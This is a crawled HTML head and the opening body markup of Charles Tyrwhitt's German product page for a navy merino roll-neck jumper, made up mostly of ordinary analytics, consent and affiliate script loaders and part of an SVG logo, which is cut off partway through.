

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/de/merinopullover-mit-rollkragen---marineblau/KNJ0070NAV.html?pf=pdp_colour_swatch
body_size: 82975
content:
<!doctype html>

<html lang="de">
<head>








<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>Merinopullover mit Rollkragen - Marineblau | Charles Tyrwhitt</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/de/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw54d425da/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw195d2bde/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwfbf5dcb3/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw5c0d234b/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb0bdd250/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw450e3306/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://www.dwin1.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458305048789/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Merinopullover mit Rollkragen - Marineblau" />



<meta name="description" content="Merinopullover mit Rollkragen - Marineblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/pure-merinowol-jumper---marineblauw/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/pure-merino-roll-neck-sweater---navy&nbsp;/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/pull-en-laine-m&eacute;rinos-&agrave;-col-roul&eacute;---bleu-marine/KNJ0070NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/merinopullover-mit-rollkragen---marineblau/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/pull-en-laine-m&eacute;rinos-&agrave;-col-roul&eacute;---bleu-marine/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/merinopullover-mit-rollkragen---marineblau/KNJ0070NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/pure-merino-roll-neck-jumper---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/pure-merino-turtleneck-sweater---navy/KNJ0070NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/pull-en-laine-m&eacute;rinos-&agrave;-col-roul&eacute;---bleu-marine/KNJ0070NAV.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-DE';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-DE';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'de_DE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/de/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/de/merinopullover-mit-rollkragen---marineblau/KNJ0070NAV.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-de" data-country="DE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="KNJ0070NAV">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Zum Hauptinhalt wechseln</a>
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Stellungnahme zur Barrierefreiheit</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



<div class="custom-asset">

<div class="AW25_EOSS_BANNERSTRIP_OVERLAY relative">




	
		
	




<div class="banner-strip">

<div class="banner-strip--carousel js-banner-strip-carousel">

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #a81213 !important;font-size: 14px">
<span style="color: #FFFFFFF">
Bis zu 60 % Rabatt + 10 % Rabatt
</span>
</p>

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #a81213 !important;font-size: 14px">
<span style="color: #FFFFFFF">
Mit dem Code: HABEN10
</span>
</p>

</div>

</div>



</div>

</div>

 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Men&uuml;</span>
<span class="header__burger-button--close js-menu-close">Schlie&szlig;en</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">Stellungnahme zur Barrierefreiheit</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/de/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
